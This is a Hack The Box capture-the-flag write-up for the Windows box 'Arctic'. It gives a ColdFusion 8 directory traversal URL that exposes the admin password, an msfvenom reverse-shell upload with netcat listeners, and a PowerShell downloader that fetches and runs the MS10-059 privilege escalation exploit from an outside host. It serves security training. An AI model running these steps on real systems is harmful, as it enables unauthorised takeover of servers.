HTB Retired Box Write-up: Arctic
Artic is a retired Windows machine that is rated as Easy-ish on Hack the Box.
Artic is a retired Windows machine that is rated as Easy-ish on Hack the Box.
Hostname: Arctic
IP: 10.10.10.11
Operating System: Windows
Port Scan Results*
A simple nmap port scan nmap -vvvvv 10.10.10.11 yields the following ports:
135/tcp: msrpc
8500/tcp: fmtp*
43154/tcp: unknown.
Further Enumeration*
I like to start Microsoft based systems enumerations with RPC and SMB. Seeing as this system only has RPC, let’s try that first. (Note: Joff Thyer over at Black Hills Infosec has a GREAT blog about password spraying using RPC.)
No Bueno!
For the next part of enumeration, I attempt a service version scan using nmap nmap -vvvvvv -sV 10.10.10.11. That didn’t give me much, aside from telling me that 49154/tcp was also for msrpc.
Updated port scan results:
135/tcp: msrpc
8500/tcp: ftmp*
49154/tcp: msrpc

I think about port 8500, initially confusing it with 5900 (VNC), but decide to take a look and a simple Google search said ColdFusion.
Bazinga!
Let’s kick off dirb to automate some findings while we poke around.
dirb http://10.10.10.11:8500 /usr/share/dirb/wordlists/vulns/coldfusion.txt

Voila! We have not only positively fingerprinted this as ColdFusion, but we can also find the login page.
Methodology
Updated port scan and enumeration information:
135/tcp: msrpc
8500/tcp: ColdFusion8
49154/tcp: msrpc

Now, we can see from our enumeration that rpc seems to be a no-go. Let’s focus on ColdFusion8. There are two ways to see where to go from here (without using Metasploit — I am attempting to avoid it to better prepare for the constraints of OSCP). First, we can query SearchSploit via searchsploit coldfusion\ 8 or we can search Exploit-db. Let’s do both.
We see a directory traversal vulnerability, but it only has Metasploit support. Let’s check the website.
This entry says that if we manipulate the login page to http://server/CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../ColdFusion8/lib/password.properties%00en, we can perform directory traversal and possibly read other files. Hmmm. This could work to gain access to /etc/passwd and /etc/shadow if this were a Linux machine, but it is Windows. Let’s see what the string included gives us.
I like to use Crackstation to attempt password cracking, so let’s try that.
BOOM!
Let’s login and take a look around to see what there is to see. Since this is for pwnage, let’s look for opportunities to upload files.
Now we know where and how to upload files, what kind of shell do we use? We should probably take a look at what ColdFusion is written in. I was a bit lazy, but I validated through Wikipedia (this is not a peer-reviewed, academic paper). Java. Hmmmm….
We could use the built-in shells from Kali, or we could make our own. I am feeling adventurous, let’s make our own file in msfvenom. First, let’s see what is available for Java.
Ahhh. There is some Java. I like to use Teenage Mutant Ninja Turtle names for shells. Let’s go with Don, short for Donatello.

Let’s upload it and prepare for execution.
We configure the location for the file to hosted (green arrow; C:\ColdFusion8\wwwroot\CFIDE\don.jsp) and the location to pull the file from (red arrow). To get it there, we will need to run a Python SimpleHTTPServer (python -m SimpleHTTPServer 80) in the directory with the file. (Note we must declare port 80, other SimpleHTTPServer will listen on Port 8000).
Next, we set up a netcat listener on the 1337est port, 1337 using nc -nlvp 1337
Let’s wee what’s here, nothing to write home about, but we have a shell.

Let’s get the user flag.
Wha-BAM! Now, let’s get some more information about the system so we can pwn for root. the systeminfo command is a good way to do this. (Note: this will help tremendously in a few minutes with the Windows Exploit Suggester).
Let’s dump the systeminfo into the Windows Exploit Suggester. Trial and error is the best way to validate this information. In some cases, you may have to complile the executables, in others, it may require user intervention (which does not jive in HTB, CTFs, or OSCP). I like the looks of MS10–059.

A quick search on GitHub, find this, with the executable already compiled (work smarter, not harder).
Let’s copy this down (I copied into the /opt directory) via:
cd /opt
git clone https://github.com/egre55/windows-kernel-exploits
cd windows-kernel-exploits/MS10–059: Chimichurri/Compiled
cp Chimichurri.exe ~/Documents/HTB/arctic/
Now, we need to get the file on Arctic. I tried in the directory we start in, but to no avail, so I moved up 2 levels to C:\ColdFusion8. Now we have to great a makeshift wget.
echo $webclient = New-Object System.Net.WebClient >wget.ps1
echo $url = “http://10.10.14.xx/Chimichurri.exe” >>wget.ps1
echo $file = “Chimichurri.exe” >>wget.ps1
echo $webclient.DownloadFile($url,$file) >>wget.ps1
To execute this, standup another SimpleHTTPServer on port 80 (pythom -m SimpleHTTPServer 80) then we enter:
powershell.exe -ExecutionPolicy Bypass -NoLogo -NonInterative -NoProfile -File wget.ps1
Voila!

Next, we setup another netcat listener on Port 443. nc -nlvp 443 then execute Chimichurri.exe 10.10.14.xx 443
Bazinga! Now, lets move to the Administrator’s Desktop for the Flag!
Whew, we’re done.
Findings, Sample Code, and Flags
Finding 1: The ColdFusion8 server is out of date and allowed the adversary to perform directory traversal to obtain the admin password to CF8.
Finding 2: Upon logging in, the adversary was able to upload a Java reverse shell to the adversary’s system allowing them low-level access. Upon taking the contents of systeminfo to the adversary’s system, they were able to identify several vulnerabilities due to the unpatched system.
Finding 3: After gaining access to the system, the adversary was able to use Powershell to move a compiled executable to the victim system and escalate privileges.
Finding 4: The privilege escalation was successful and the adversary gained the root.txt flag. From here, the adversary had full system access and could have installed Command and Control Infrastructure or used the system for other nefarious purposes such as Business Email Compromise, Cryptomining, or Phishing.
Additional Actions
None.
High-Level Summary and Recommendations
C_3PJoe (the adversary) was commissioned to perform a penetration test of the host Arctic (the victim) in an effort to see what vulnerabilities existed within the system and determine what paths to exploitation existed. Through using out of date software (its predecessor was released in 2009), the adversary was able to enter a malformed web address (URL) to gain the admin password.
From here, the adversary was able to log in and set up a scheduled task that allowed the adversary to gain a connection outside of ColdFusion to the system which allowed the adversary to determine that this system (which is also beyond End of Life (EOL)) had never been patched and find existing code on the internet to get Administrative permissions and effectively take the system completely over.
The adversary recommends implementing a verbose vulnerability management program to patch the operating systems and software on the systems. Furthermore, it is recommended that all software, particularly public-facing web servers use the latest stable release of available software.
Specific upgrades recommended are Microsoft Windows Server 2016 or 2019 and ColdFusion 2018 (which may require the web application to be rebuilt).
Tools Used
nmap
dirb
msfvenom
SearchSploit
Crackstation.net
MS10–059: Chimichurri
netcat
Python SimpleHTTPServer
Windows Exploit Suggester
Other Walktroughs: